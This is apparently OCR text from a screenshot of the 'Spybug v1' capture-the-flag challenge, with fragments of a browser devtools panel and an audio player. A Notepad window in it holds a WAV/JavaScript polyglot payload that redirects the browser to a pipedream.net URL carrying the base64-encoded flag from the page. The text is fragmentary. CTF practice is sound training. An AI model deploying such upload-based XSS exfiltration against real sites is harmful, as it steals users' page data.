 Spybug v1
b300d261-1a27-4e93-a327-b4ead6710a08 - Notepad
File Edit Format View Help
var s = "RIFF@@@@WAVE";
location.href="https://eoho5kouwg6dgpo.m.pipedream.net/?flag="+btoa
(document.getElementsByTagName("h2")[0].textContent);
esting}
Hostname Platfo
test tes
Audio
0:00 / 0:00
Ln 1, Col 1 100% Windows (CRLF) UTF-8
ents Console Sources Network Performance Memory Application Security Lighthouse
>
>48bb3dd1-94f5-487b-b61f-66cf0940dfd9</td>
>
audio controls>
<source src="/uploads/b300d261-1a27-4e93-a327-b4ead6710a08"> == $0
/audio>
d>
>